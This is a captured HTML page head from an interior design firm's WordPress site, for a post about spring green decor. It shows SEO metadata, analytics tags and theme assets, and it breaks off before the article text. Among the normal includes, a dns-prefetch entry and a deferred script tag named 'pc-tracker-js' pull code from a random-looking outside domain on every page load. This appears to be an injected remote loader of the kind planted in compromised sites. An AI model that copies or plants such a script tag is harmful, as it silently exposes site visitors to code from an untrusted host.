

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ngdinteriors.com/home-interior-design/spring-green/
body_size: 12219
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en">
<![endif]-->
<!--[if gte IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="en">    
<![endif]-->    
<!--[if !(IE 7) | !(gte IE 8) ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXPNSQKQZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXPNSQKQZ2');
</script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42758142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42758142-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8SK939');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="gbrLw4BNNjHb-IesRvJ4NIgQ6IBJiRC8FtSN86RmL20" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ngdinteriors.com/ngd2020/xmlrpc.php">	
	
    <!-- Favicons
    ================================================== -->
    	
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.0.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Spring Green - NGD Interiors</title>
	<meta name="description" content="Adding Spring Green to your home. Spring is in the air, spruce up your home with accessories in the color of the season: Green." />
	<link rel="canonical" href="https://www.ngdinteriors.com/home-interior-design/spring-green/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spring Green - NGD Interiors" />
	<meta property="og:description" content="Adding Spring Green to your home. Spring is in the air, spruce up your home with accessories in the color of the season: Green." />
	<meta property="og:url" content="https://www.ngdinteriors.com/home-interior-design/spring-green/" />
	<meta property="og:site_name" content="NGD Interiors" />
	<meta property="article:publisher" content="https://www.facebook.com/NGD.Interiors/" />
	<meta property="article:published_time" content="2013-03-25T18:23:03+00:00" />
	<meta property="article:modified_time" content="2025-11-10T03:03:47+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ngdinteriors" />
	<meta name="twitter:site" content="@ngdinteriors" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#article","isPartOf":{"@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/"},"author":{"name":"admin","@id":"https://www.ngdinteriors.com/#/schema/person/716b2d9e058f640e58230ed65819412f"},"headline":"Spring Green","datePublished":"2013-03-25T18:23:03+00:00","dateModified":"2025-11-10T03:03:47+00:00","mainEntityOfPage":{"@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/"},"wordCount":162,"commentCount":0,"publisher":{"@id":"https://www.ngdinteriors.com/#organization"},"image":{"@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#primaryimage"},"thumbnailUrl":"","keywords":["home design","kitchen","Paint","pantone","pantone emerald","pantone grayed jade","pantone tender shoots","traditional","vintage"],"articleSection":["Home Interior Design","Kitchen Design"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ngdinteriors.com/home-interior-design/spring-green/#respond"]}]},{"@type":"WebPage","@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/","url":"https://www.ngdinteriors.com/home-interior-design/spring-green/","name":"Spring Green - NGD Interiors","isPartOf":{"@id":"https://www.ngdinteriors.com/#website"},"primaryImageOfPage":{"@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#primaryimage"},"image":{"@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-03-25T18:23:03+00:00","dateModified":"2025-11-10T03:03:47+00:00","description":"Adding Spring Green to your home. Spring is in the air, spruce up your home with accessories in the color of the season: Green.","breadcrumb":{"@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.ngdinteriors.com/home-interior-design/spring-green/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.ngdinteriors.com/home-interior-design/spring-green/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ngdinteriors.com/"},{"@type":"ListItem","position":2,"name":"Spring Green"}]},{"@type":"WebSite","@id":"https://www.ngdinteriors.com/#website","url":"https://www.ngdinteriors.com/","name":"NGD Interiors","description":"","publisher":{"@id":"https://www.ngdinteriors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ngdinteriors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.ngdinteriors.com/#organization","name":"NGD Interiors","url":"https://www.ngdinteriors.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.ngdinteriors.com/#/schema/logo/image/","url":"https://www.ngdinteriors.com/ngd2020/wp-content/uploads/2020/05/NGD-Logo-e1589739072825.png","contentUrl":"https://www.ngdinteriors.com/ngd2020/wp-content/uploads/2020/05/NGD-Logo-e1589739072825.png","width":500,"height":211,"caption":"NGD Interiors"},"image":{"@id":"https://www.ngdinteriors.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NGD.Interiors/","https://x.com/ngdinteriors"]},{"@type":"Person","@id":"https://www.ngdinteriors.com/#/schema/person/716b2d9e058f640e58230ed65819412f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.ngdinteriors.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/31dbb60879e48d8ddc492f229e9e3fa6cdf06cc8bc08967ae893190412fc0ab3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31dbb60879e48d8ddc492f229e9e3fa6cdf06cc8bc08967ae893190412fc0ab3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://www.ngdinteriors.com/ngd2020"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NGD Interiors &raquo; Feed" href="https://www.ngdinteriors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NGD Interiors &raquo; Comments Feed" href="https://www.ngdinteriors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NGD Interiors &raquo; Spring Green Comments Feed" href="https://www.ngdinteriors.com/home-interior-design/spring-green/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ngdinteriors.com\/ngd2020\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ngdinteriors.com/ngd2020/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='archi-fonts-css' href='https://fonts.googleapis.com/css?family=Allura%7CDosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A100%2C300%2C400%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='archi-bootstrap-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-plugin-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/css/plugin.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-awesome-font-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/fonts/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-et-line-font-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/fonts/et-line-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-elegant-font-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/fonts/elegant-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-YTPlayer-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/css/jquery.mb.YTPlayer.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-style-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='archi-block-style-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-twentytwenty-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/css/twentytwenty.css?ver=6.8.3' type='text/css' media='all' />
<!--[if gte IE 8]>
<link rel='stylesheet' id='archi-theme-new-ie-css' href='https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/css/new-ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769909474" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ngdinteriors.com/ngd2020/wp-content/themes/archi/js/jquery.malihu.PageScroll2id.js?ver=6.8.3" id="archi-PageScroll2id-js"></script>
<script type="text/javascript" src="https://www.ngdinteriors.com/ngd2020/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
